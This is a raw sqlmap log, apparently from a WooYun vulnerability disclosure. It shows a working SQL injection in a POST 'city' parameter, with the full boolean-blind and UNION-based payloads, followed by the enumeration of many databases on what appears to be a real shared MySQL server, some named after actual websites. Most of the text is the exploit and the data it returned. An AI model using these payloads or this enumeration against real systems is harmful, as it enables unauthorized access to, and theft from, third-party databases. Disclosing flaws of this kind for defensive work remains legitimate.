 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: city=-1 OR 1=1 AND 4515=4515 -- &flag=check&province=

    Type: UNION query
    Title: MySQL UNION query (51) - 9 columns
    Payload: city=-1 OR 1=-8051 UNION ALL SELECT 51,CONCAT(0x716b717a71,0x415754
6a5a4349444478,0x71787a7671),51,51,51,51,51,51,51# -- &flag=check&province=
---
[22:02:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:02:08] [INFO] fetching database names
[22:02:19] [INFO] the SQL query used returns 827 entries
[22:02:31] [INFO] retrieved: information_schema
[22:02:40] [INFO] retrieved: chinaa1_cmiea_org
[22:03:00] [INFO] retrieved: daili_wsjqq_com
[22:03:12] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:03:22] [INFO] retrieved: ids5a1
[22:03:31] [INFO] retrieved: mysql
[22:03:41] [INFO] retrieved: performance_schema
[22:03:50] [INFO] retrieved: wsj_bnc
[22:04:00] [INFO] retrieved: wsj_demo
[22:04:09] [INFO] retrieved: wsj_n_acm
[22:04:18] [INFO] retrieved: wsj_n_aetds
[22:04:27] [INFO] retrieved: wsj_n_aifamy
[22:04:37] [INFO] retrieved: wsj_n_akls
[22:04:45] [INFO] retrieved: wsj_n_amlmy
[22:04:54] [INFO] retrieved: wsj_n_apt
[22:05:06] [INFO] retrieved: wsj_n_awgzb
[22:05:21] [INFO] retrieved: wsj_n_babeiyer
www.wooyun.org